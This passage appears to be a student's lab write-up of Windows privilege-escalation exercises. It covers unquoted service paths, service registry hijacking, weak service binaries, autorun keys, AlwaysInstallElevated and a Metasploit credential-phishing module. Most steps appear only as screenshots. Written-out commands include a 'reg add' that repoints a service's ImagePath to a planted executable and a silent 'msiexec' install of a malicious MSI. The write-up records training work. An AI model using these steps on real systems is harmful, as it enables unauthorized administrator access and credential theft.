<https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk>



All user has “SERVICE_CHANGE_CONFIG” permission. It means user can reconfigure the services binary



## Exercise 4 – Services (Unquoted Path)

Powerup script details.











Only this path can do anything with “user”. after I create payload to add the user to administrator group







## Exercise 5 – Services (Registry)

The “HKLM\SYSTEM\CurrentControlSet\Control “registry tree contains information for controlling system startup and some aspects of device configuration.[1]



So, in that case user have privilege to change the HKLM registry. So, we can create malicious executable file and add to the registry and after adding it auto magically get the privileges.







reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Temp\cyber.exe /f 🡪 we changed the PATH of the “regsvc” service by the below image.

Before running the service command





“sc.exe is a command-line tool which comes bundled with Windows and offers the functionality to maintain and administer Windows NT services.”

## Exercise 6 – Services (Executable File)

After running PowerUp we can find some vulnerabilities.





After write some script to run get the privilege from the machine.





Again, start the service





## Exercise 7 – Registry (Autorun)

After running PowerUp, bellow result can be found and check the permission that program





After creating that malicious file, we must log off session and log back with admin privilege user, in my case “pentest” user have admin privileges.





After I start Metasploit console and set listener, and logoff from the windows machine.





After PopUp I logged with “pentest” user



After logging session is created and I change the user privilege success fully.



## Exercise 8 – Registry (AlwaysInstallElevated)

In PowerUP



AlwaysInstallElevated is functionality that offers all users (especially the low privileged user) on a windows machine to run any MSI file with elevated (system) privileges. MSI is a Microsoft based installer package file format which is used for installing, storing and removing of a program. In Microsoft article : <https://docs.microsoft.com/en-us/windows/win32/msi/alwaysinstallelevated> clearly explain how it work.



We can clearly see registry value is set to 1 so we can run “msi” program without admin privileged.





After Running “msiexec /quiet /qn /i C:\Temp\setup.msi” this command it will popup prompt and hide it automatically





Quite ---> Quiet mode

q---> Set user Interface

n --> no UI

I --> status message

## Exercise 9 – Password Mining (Memory)

This module responds to all requests for resources with a HTTP 401. This should cause most browsers to prompt for a credential. If the user enters Basic Auth creds they are sent to the console. This may be helpful in some phishing expeditions where it is possible to embed a resource into a page. After running this module type the Attacker URL in the internet explorer.

